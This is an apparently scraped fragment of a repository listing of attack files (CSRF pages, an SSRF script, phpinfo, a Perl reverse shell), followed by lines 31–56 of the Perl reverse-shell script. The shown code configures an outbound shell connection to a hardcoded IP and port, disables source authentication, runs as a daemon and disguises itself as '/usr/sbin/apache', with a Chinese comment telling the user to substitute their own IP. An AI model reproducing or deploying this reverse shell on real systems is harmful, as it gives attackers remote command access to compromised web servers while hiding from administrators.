 hosts csrf.html post-csrf.html ssrf.py phpinfo.php perl-reverse-shell.pl
31 #
32 # Description
33 # -----------
34 # This script will make an outbound TCP connection to a hardcoded IP and
35 # The recipient will be given a shell running as the current user (apache
36 #
37
38 use strict;
39 use Socket;
40 use FileHandle;
41 use POSIX;
42 my $VERSION = "1.0";
43
44 # Where to send the reverse shell.  Change these.
45 my $ip = '192.168.0.117';
46 my $port = 1234;
47
48 # Options
更改为自己的ip
49 my $daemon = 1;
50 my $auth   = 0; # 0 means authentication is disabled and any
51 # source IP can access the reverse shell
52 my $authorised_client_pattern = qr(^127\.0\.0\.1$);
53
54 # Declarations
55 my $global_page = "";
56 my $fake_process_name = "/usr/sbin/apache";